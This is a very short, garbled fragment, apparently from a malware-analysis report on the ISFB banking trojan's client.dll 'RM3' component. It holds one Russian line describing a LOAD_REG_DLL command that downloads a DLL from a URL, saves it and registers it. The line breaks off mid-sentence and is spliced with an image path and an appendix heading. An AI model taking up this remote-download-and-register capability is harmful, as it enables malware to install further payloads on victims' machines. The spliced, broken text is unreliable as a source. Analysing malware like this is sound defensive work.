LOAD\_REG\_DLL = name, URL[,URL] - загрузить DLL по указанному URL, сохранить её под заданным именем и зарегистрировать для# **D. ISFB client.dll "RM3" Function and Debug Statements**